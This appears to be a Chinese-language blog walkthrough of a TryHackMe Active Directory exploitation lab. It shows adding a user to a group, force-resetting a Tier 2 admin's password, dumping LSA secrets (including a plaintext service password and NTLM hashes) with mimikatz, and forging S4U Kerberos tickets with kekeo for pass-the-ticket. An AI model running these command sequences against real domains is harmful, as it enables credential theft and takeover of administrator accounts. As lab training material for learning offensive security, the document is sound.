首先一樣從 access頁面得到可以連線到這個AD網域的VPN檔案:
把VPN下載下來後,用下面指令跳VPN:
┌──(kali㉿kali)-[~/THM/ExploitingAD]
└─$ sudo openvpn ExploitingAD_1.ovpn
[sudo] password for kali:
2023-12-15 20:59:19 Note: --cipher is not set. OpenVPN versions before 2.5 defaulted to BF-CBC as fallback when cipher negotiation failed in this case. If you need this fallback please add '--data-ciphers-fallback BF-CBC' to your configuration and/or add BF-CBC to --data-ciphers.
2023-12-15 20:59:19 Note: cipher 'AES-256-CBC' in --data-ciphers is not supported by ovpn-dco, disabling data channel offload.
2023-12-15 20:59:19 OpenVPN 2.6.3 x86_64-pc-linux-gnu [SSL (OpenSSL)] [LZO] [LZ4] [EPOLL] [PKCS11] [MH/PKTINFO] [AEAD] [DCO]
2023-12-15 20:59:19 library versions: OpenSSL 3.0.11 19 Sep 2023, LZO 2.10
2023-12-15 20:59:19 DCO version: N/A
2023-12-15 20:59:19 TCP/UDP: Preserving recently used remote address: [AF_INET]52.17.116.183:1194
2023-12-15 20:59:19 Socket Buffers: R=[131072->131072] S=[16384->16384]
2023-12-15 20:59:19 Attempting to establish TCP connection with [AF_INET]52.17.116.183:1194
2023-12-15 20:59:19 TCP connection established with [AF_INET]52.17.116.183:1194
...
2023-12-15 21:00:42 event_wait : Interrupted system call (fd=-1,code=4)
由於等一下會用到bloodhound,要先把neo4j打開:
┌──(kali㉿kali)-[~]
└─$ sudo neo4j console
[sudo] password for kali:
Directories in use:
home: /usr/share/neo4j
config: /usr/share/neo4j/conf
logs: /etc/neo4j/logs
plugins: /usr/share/neo4j/plugins
import: /usr/share/neo4j/import
data: /etc/neo4j/data
certificates: /usr/share/neo4j/certificates
licenses: /usr/share/neo4j/licenses
run: /var/lib/neo4j/run
Starting Neo4j.
2023-12-16 02:06:51.715+0000 INFO Starting...
2023-12-16 02:06:52.584+0000 INFO This instance is ServerId{f043050c} (f043050c-22b1-4a63-a54a-4451cee05e3a)
2023-12-16 02:06:55.455+0000 INFO ======== Neo4j 4.4.26 ========
2023-12-16 02:06:57.445+0000 INFO Performing postInitialization step for component 'security-users' with version 3 and status CURRENT
2023-12-16 02:06:57.445+0000 INFO Updating the initial password in component 'security-users'
2023-12-16 02:06:59.443+0000 INFO Bolt enabled on localhost:7687.
2023-12-16 02:07:01.313+0000 INFO Remote interface available at http://localhost:7474/
2023-12-16 02:07:01.321+0000 INFO id: 4A4D38694A2B635AED3F9E5C0CD304E1C2141CB7C04AF489709380A05A024F57
2023-12-16 02:07:01.322+0000 INFO name: system
2023-12-16 02:07:01.322+0000 INFO creationDate: 2023-11-25T02:46:15.293Z
2023-12-16 02:07:01.322+0000 INFO Started.
在程式列找到bloodhound:
Task 2 Exploiting Permission Delegation
執行後畫面如下圖,手指指的upload data可以把sharphound蒐集回來的內網資訊zip案給上傳:
sharphound蒐集回來的內網資訊zip檔可以從下圖藍色按鈕下載:

導入文件後,可以按下圖手指處,輸入任兩個主機名稱(DOMAIN USERS@ZA.TRYHACKME.LOC、Tier 2 ADMINS@ZA.TRYHACKME.LOC)查詢這兩個主機之間的攻擊路徑。

我們還可以從上圖看到目標AD域中的“許可權委派”機制,管理員通過向域用戶組提供不安全的ACE錯誤配置了關於IT Support(技術支援)組的許可權委派,這意味著域用戶組(包括我們所使用的初始AD帳戶)中的任何成員都可以向IT Support組添加帳戶;此外,Bloodhound還顯示IT Support組擁有針對Tier 2 admins組成員的ForceChangePassword ACE。
上述攻擊路徑的第一步是將我們所使用的初始AD帳戶添加到IT Support組,我們將使用AD-RSAT工具集中的Add-ADGroupMember PowerShell cmdlet執行組成員添加操作。

在此之前,要先設定攻擊機網路,DNS Servers要加上DC的IP,等下才連得上:

到 http://distributor.za.tryhackme.loc/creds 這個網站去要可以登入的低權限帳密:

bloodhound的執行結果如下:
用kathleen.allen這個帳號登入,並把這個帳號加入IT Support這個群組。
┌──(kali㉿kali)-[~]
└─$ ssh za.tryhackme.loc\\kathleen.allen@thmwrk1.za.tryhackme.loc
za.tryhackme.loc\kathleen.allen@thmwrk1.za.tryhackme.loc's password:
Microsoft Windows [Version 10.0.17763.1098]
(c) 2018 Microsoft Corporation. All rights reserved.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\kathleen.allen> $user = Get-ADUser -Identity 'kathleen.allen'
PS C:\Users\kathleen.allen> $group = Get-ADGroup -Identity 'IT Support'
PS C:\Users\kathleen.allen> net user kathleen.allen /domain
The request will be processed at a domain controller for domain za.tryhackme.loc.
User name kathleen.allen
Full Name Kathleen Allen
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 4/25/2022 6:30:07 PM
Password expires Never
Password changeable 4/26/2022 6:30:07 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 12/17/2023 5:38:43 AM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Internet Access *Domain Users
The command completed successfully.
PS C:\Users\kathleen.allen> Add-ADGroupMember -Identity $group -Members $user
PS C:\Users\kathleen.allen> net user kathleen.allen /domain
The request will be processed at a domain controller for domain za.tryhackme.loc.
User name kathleen.allen
Full Name Kathleen Allen
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 4/25/2022 6:30:07 PM
Password expires Never
Password changeable 4/26/2022 6:30:07 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 12/17/2023 5:38:43 AM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Internet Access *IT Support
*Domain Users
The command completed successfully.
現在我們已經是IT Support組的成員,那麼我們就繼承了針對Tier 2 Admins組的ForceChangePassword許可權委派(授權)。為了利用ForceChangePassword,首先,我們需要確定Tier 2 Admins組的成員並選擇其中一個作為目標,我們可以再次使用Get-ADGroupMembe,之後透過Set-ADAccountPassword來強制更改使用者密碼:
PS C:\Users\brenda.fowler> $t2admin = Get-ADGroupMember -Identity 'Tier 2 Admins' | Get-Random -Count 1
PS C:\Users\brenda.fowler> $t2admin.Name
t2_leon.francis
PS C:\Users\brenda.fowler> $password = 'strong.pass1' | ConvertTo-SecureString -AsPlainText -Force
PS C:\Users\brenda.fowler> Set-ADAccountPassword -Identity $t2admin -Reset -NewPassword $password
Set-ADAccountPassword : Access is denied
At line:1 char:1
+ Set-ADAccountPassword -Identity $t2admin -Reset -NewPassword $passwor ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (CN=t2_leon.fran...ryhackme,DC=loc:ADAccount) [Set-ADAccountPa
ssword], UnauthorizedAccessException
+ FullyQualifiedErrorId : ActiveDirectoryCmdlet:System.UnauthorizedAccessException,Microsoft.ActiveDirecto
ry.Management.Commands.SetADAccountPassword
PS C:\Users\brenda.fowler> gpupdate /force
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.
上面是失敗的例子,把全部連線exit掉,等個5分鐘再用ssh重新連進去,重做一次:
za\kathleen.allen@THMWRK1 C:\Users\kathleen.allen>powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\kathleen.allen> $Password = ConvertTo-SecureString "Password123!" -AsPlainText -Force
PS C:\Users\kathleen.allen> Set-ADAccountPassword -Identity "T2_LEON.FRANCIS" -Reset -NewPassword $Password
試試剛剛改過的t2_leon.francis這個帳號,用新密碼Password123!來登入:
┌──(kali㉿kali)-[~]
└─$ ssh za.tryhackme.loc\\t2_leon.francis@thmwrk1.za.tryhackme.loc
za.tryhackme.loc\t2_leon.francis@thmwrk1.za.tryhackme.loc's password:
Microsoft Windows [Version 10.0.17763.1098]
(c) 2018 Microsoft Corporation. All rights reserved.
za\t2_leon.francis@THMWRK1 C:\Users\t2_leon.francis>
由於t2_leon.francis屬於Tier 2管理組的成員,通過利用許可權委派機制,我們成功執行了許可權提升操作並獲得了Tier 2 Administrator許可權。
Microsoft Windows [Version 10.0.17763.1098]
(c) 2018 Microsoft Corporation. All rights reserved.
za\t2_leon.francis@THMWRK1 C:\Users\t2_leon.francis>cd ..
za\t2_leon.francis@THMWRK1 C:\Users>cd Administrator\Desktop
za\t2_leon.francis@THMWRK1 C:\Users\Administrator\Desktop>dir
Volume in drive C is Windows
Volume Serial Number is 1634-22A9
Directory of C:\Users\Administrator\Desktop
06/16/2022 05:09 PM <DIR> .
06/16/2022 05:09 PM <DIR> ..
04/30/2022 10:53 AM 31 flag1.txt
1 File(s) 31 bytes
2 Dir(s) 50,562,793,472 bytes free
za\t2_leon.francis@THMWRK1 C:\Users\Administrator\Desktop>type flag1.txt
THM{Permission.Delegation.FTW!}
Task 3 Exploiting Kerberos Delegation
要接續上一個task繼續做,因為會用到mimikatz,需要管理者權限。以下一些命令的解釋:
token::elevate - 為了轉儲來自註冊表配置單元中的secrets資訊,我們需要類比SYSTEM使用者,而此命令可用於提升許可權。
lsadump::secrets - 表示Mimikatz將與註冊表配置單元進行行交互以獲取明文憑據。
可以看到下方出現的 svcIIS@za.tryhackme.loc 跟Password1@。
za\t2_leon.francis@THMWRK1 C:\Users\Administrator\Desktop>type flag1.txt
THM{Permission.Delegation.FTW!}
za\t2_leon.francis@THMWRK1 C:\Users\Administrator\Desktop>cd ..
za\t2_leon.francis@THMWRK1 C:\Users\Administrator>cd ..
za\t2_leon.francis@THMWRK1 C:\Users>cd ..
za\t2_leon.francis@THMWRK1 C:\>C:\Tools\mimikatz_trunk\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
492 {0;000003e7} 1 D 17536 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;000878a9} 0 D 687146 ZA\t2_leon.francis S-1-5-21-3885271727-2693558621-265899518
5-3660 (12g,24p) Primary
* Thread Token : {0;000003e7} 1 D 708037 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Imperson
ation (Delegation)
mimikatz # lsadump::secrets
Domain : THMWRK1
SysKey : a1403e57976b472bce5f231922ca3942
Local name : THMWRK1 ( S-1-5-21-3226461851-763325627-4205969673 )
Domain name : ZA ( S-1-5-21-3885271727-2693558621-2658995185 )
Domain FQDN : za.tryhackme.loc
Policy subsystem is : 1.18
LSA Key(s) : 1, default {cfcff4be-beab-7d93-cfa3-edb6a9a3bf27}
[00] {cfcff4be-beab-7d93-cfa3-edb6a9a3bf27} 929bd1cdc726d31f5eea6fa5266a09521afd0be6309a08fd604c9a95c2af4463
Secret : $MACHINE.ACC
cur/text: 0FFIKa"c[#L6T>=.s*ZW'Gz04FL&7,"VjxxhLeXqmI\%Q%c..g?=olZZlnTA#J@;*8+&?neR%>l_W!w&.oz@1MDJHs`&suI rmg,g
GQsb%),mlWLo?6$kqP
NTLM:4207d1b7e4b942da2371174b772fdf5e
SHA1:c67c43d5a5d002f67371024ef1aa22db76ab44db
old/text: 0FFIKa"c[#L6T>=.s*ZW'Gz04FL&7,"VjxxhLeXqmI\%Q%c..g?=olZZlnTA#J@;*8+&?neR%>l_W!w&.oz@1MDJHs`&suI rmg,g
GQsb%),mlWLo?6$kqP
NTLM:4207d1b7e4b942da2371174b772fdf5e
SHA1:c67c43d5a5d002f67371024ef1aa22db76ab44db
Secret : DefaultPassword
old/text: vagrant
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 b6 54 c4 83 d9 88 10 f6 ee ae fc b7 ed 2d a2 d6 47 11 3f 8f 4a 6d 7f 72 35 b8 a2 93 3d 5c
5e 3f 03 8d 79 49 90 e7 2e e0
full: b654c483d98810f6eeaefcb7ed2da2d647113f8f4a6d7f7235b8a2933d5c5e3f038d794990e72ee0
m/u : b654c483d98810f6eeaefcb7ed2da2d647113f8f / 4a6d7f7235b8a2933d5c5e3f038d794990e72ee0
old/hex : 01 00 00 00 10 4d a3 82 e2 da 30 1f 33 d6 49 a4 c9 81 26 e5 25 59 bb 9f 8a 76 b1 5d 59 c6 87 c6 32 b7
02 0b c1 5b 24 f4 44 d0 74 31
full: 104da382e2da301f33d649a4c98126e52559bb9f8a76b15d59c687c632b7020bc15b24f444d07431
m/u : 104da382e2da301f33d649a4c98126e52559bb9f / 8a76b15d59c687c632b7020bc15b24f444d07431
Secret : NL$KM
cur/hex : 10 bb 99 02 da 94 4a 26 cd ad 07 f3 62 64 53 5c a8 12 be e3 16 1f 8f 99 ae ab 97 37 c4 bc ee df 63 7c
2f 6d 07 c5 d9 5e 29 e7 ce ce 48 52 47 19 8a 03 99 ff 97 ec 7f 49 a1 79 15 d9 a0 04 ac 58
old/hex : 10 bb 99 02 da 94 4a 26 cd ad 07 f3 62 64 53 5c a8 12 be e3 16 1f 8f 99 ae ab 97 37 c4 bc ee df 63 7
2f 6d 07 c5 d9 5e 29 e7 ce ce 48 52 47 19 8a 03 99 ff 97 ec 7f 49 a1 79 15 d9 a0 04 ac 58
Secret : _SC_thmwinauth / service 'thmwinauth' with username : svcIIS@za.tryhackme.loc
cur/text: Password1@
確保在執行完剛才的token::elevate等命令之後退出上面的Mimikatz介面,否則稍後將在錯誤的環境中載入票據。我們將使用Kekeo工具來生成票據,然後再使用Mimikatz將這些票據載入到記憶體中。
tgt::ask /user:svcIIS /domain:za.tryhackme.loc /password:Password1@
通過Kekeo生成一個TGT,它可以用來為HTTP和WSMAN服務生成票據。
/user - 表示擁有約束性委派許可權的用戶。
/domain - 指定我們將要攻擊的目標功能變數名稱稱,因為Kekeo工具可以用於偽造票據以濫用跨森林信任關係。
/password - 表示與svcIIS帳戶關聯的密碼。
指令後會輸出kirbi。
tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1trevor.jones /service:http/THMSERVER1.za.tryhackme.loc
/tgt - 我們在此提供於前一步驟中所生成的TGT。
/user - 指定我們想要模擬(即假冒)的用戶;由於 t2 accounts對相關的工作站具有管理存取權限,因此我們可以假設t1 accounts對本例中的目標服務器具有管理存取權限,因此我們將選擇我們想要模擬的t1 account(如t1_trevor.jones)。
/service - 指定我們希望使用委派來類比的服務,我們首先將為HTTP服務生成一個TGS,然後我們再為WSMAN服務重新運行和上述類似的命令即可。
針對WSMAN服務,運算和以上命令類似的命令。
PS C:\> C:\Tools\kekeo\x64\kekeo.exe
___ _ kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
/ ('>- "A La Vie, A L'Amour"
| K | /* * *
\____/ Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ https://blog.gentilkiwi.com/kekeo (oe.eo)
with 10 modules * * */
kekeo # tgt::ask /user:svcIIS /domain:za.tryhackme.loc /password:Password1@
Realm : za.tryhackme.loc (za)
User : svcIIS (svcIIS)
CName : svcIIS [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/za.tryhackme.loc [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): 43460d636f269c709b20049cee36ae7a
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.125.101 (auto)
> Ticket in file 'TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'
kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_trevor
.jones /service:http/THMSERVER1.za.tryhackme.loc
Ticket : TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
[krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
[krb-cred] E: [00000012] aes256_hmac
[enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
[enc-krb-cred] T: [12/17/2023 6:46:18 AM ; 12/17/2023 4:46:18 PM] {R:12/24/2023 6:46:18 AM}
[enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac ): dbdf390fe81443fa8129fd5f94ff62cfa250aa28f9827a219f00d
9fceb582116
[s4u2self] t1_trevor.jones
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.125.101 (auto)
> Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi'
Service(s):
[s4u2proxy] http/THMSERVER1.za.tryhackme.loc
> Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
'
kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_trevor
.jones /service:wsman/THMSERVER1.za.tryhackme.loc
Ticket : TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
[krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
[krb-cred] E: [00000012] aes256_hmac
[enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
[enc-krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
[enc-krb-cred] T: [12/17/2023 6:46:18 AM ; 12/17/2023 4:46:18 PM] {R:12/24/2023 6:46:18 AM}
[enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac ): dbdf390fe81443fa8129fd5f94ff62cfa250aa28f9827a219f00d
9fceb582116
[s4u2self] t1_trevor.jones
[kdc] name: THMDC.za.tryhackme.loc (auto)
> Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi'
Service(s):
[s4u2proxy] wsman/THMSERVER1.za.tryhackme.loc
> Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirb
i'
kekeo # exit
Bye!
PS C:\> C:\Tools\mimikatz_trunk\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC
.kirbi
* File: 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi': OK
mimikatz # kerberos::ptt TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.
kirbi
* File: 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi': OK
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF7AE6443B8
mimikatz # exit
Bye!
PS C:\> klist
Current LogonId is 0:0x878a9
Cached Tickets: (2)
#0> Client: t1_trevor.jones @ ZA.TRYHACKME.LOC
Server: http/THMSERVER1.za.tryhackme.loc @ ZA.TRYHACKME.LOC
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
Start Time: 12/17/2023 6:46:34 (local)
End Time: 12/17/2023 16:46:18 (local)
Renew Time: 12/24/2023 6:46:18 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
#1> Client: t1_trevor.jones @ ZA.TRYHACKME.LOC
Server: wsman/THMSERVER1.za.tryhackme.loc @ ZA.TRYHACKME.LOC
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
Start Time: 12/17/2023 6:46:48 (local)
End Time: 12/17/2023 16:46:18 (local)
Renew Time: 12/24/2023 6:46:18 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
